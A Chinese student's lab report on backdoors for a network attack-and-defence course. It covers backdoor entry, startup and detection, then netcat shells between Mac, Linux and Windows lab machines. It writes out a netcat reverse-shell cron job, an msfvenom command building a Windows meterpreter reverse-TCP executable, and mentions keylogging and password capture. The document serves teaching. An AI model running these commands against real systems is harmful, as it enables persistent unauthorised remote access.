20145216史婧瑶《网络攻防》后门原理与实践

基础问题回答

1.例举你能想到的一个后门进入到你系统中的可能方式?

- 在软件的开发阶段,程序员在软件内创建后门程序,于是在下载软件时,后门进入系统

2.例举你知道的后门如何启动起来(win及linux)的方式?

- 修改系统配置

- 添加启动项

- 修改默认的Shell程序(默认为Explorer.exe,在登陆后失效)

- 添加用户初始化程序(默认有一个Userinit.exe,在登陆后失效)

- 系统服务和驱动程序方式

- 安装自己的服务和驱动程序(调用CreatService Win32 API函数)

- 修改原有的服务和驱动配置

- 替换原有的服务和驱动程序文件

- 替换或感染系统文件方式

3.Meterpreter有哪些给你印象深刻的功能?

- 抓取击键记录

- 获取Windows命令行界面

- 获取用户密码

- 捕捉屏幕

- 获取主机摄像头

4.如何发现自己有系统有没有被安装后门?

- 用杀毒软件查杀

- 查看自己主机上有哪些用户,再查看用户权限

实践过程









(由于Mac系统自带nc工具,因此可以直接输入相关命令)









Mac获取Linux Shell

- 使用命令

nc -l 5216 对端口5216开始监听





- 使用

nc 指令的-e 选项反向连接Mac主机的5216端口











Linux获取Mac Shell

nc传输数据

- 使用命令

nc -l 5216 对端口5216开始监听













使用netcat获取主机操作Shell,cron启动

- 使用

crontab -e 修改配置文件,根据格式m h dom mon dow user command 来填写启动的时间,我在最后一行添加的是55 * * * * /bin/netcat 10.43.59.43 5216 -e /bin/sh ,意思是在每个小时的第55分钟反向连接Mac主机的5216端口,因为我当时的时间是16点54,所以我将时间设置为55,这样就能马上看到效果

- 当时间到了16点54时,此时已经获得了Kali的shell,输入指令

whoami (如果在这之前输入指令,屏幕上不会有显示)







任务计划启动

- 在Windows系统下,打开控制面板->管理工具->任务计划程序,创建任务,填写任务名称后,新建一个触发器





meterpreter

- 我本来想继续在Mac系统下完成该部分实践,但是在我多次尝试后,还是失败了,因为









msfvenom -p windows/meterpreter/reverse_tcp LHOST=172.16.47.130 LPORT=5216 -f exe > 20145216sjy.exe指令生成的为Windows可执行文件,无法在Mac下执行,我做到最后一步才发现这个问题,我也尝试了查找如何生成Mac可执行文件,但是未果,因此最后我还是在Windows系统下完成了该部分实践。





- 生成Windows可执行文件20145216sjy.exe





- 通过nc指令将生成的后门程序传送到Windows主机上















- 在Kali上使用msfconsole指令进入msf控制台,使用监听模块,设置payload,设置反弹回连的IP和端口











- 可以看到Kali上已经获得了Windows主机的连接,并且得到了远程控制的shell

实践感想

- 这次实践我花了很长时间尝试在Mac系统下完成相关内容,虽然并没有成功,但是我也有收获,因为重复做了几次实践内容,我感觉自己对后门原理与实践更熟悉了,希望下次我能通过自己的努力在Mac系统下完成其他实践内容。

20145216史婧瑶《网络攻防》后门原理与实践

原文:http://www.cnblogs.com/sjy519/p/6569047.html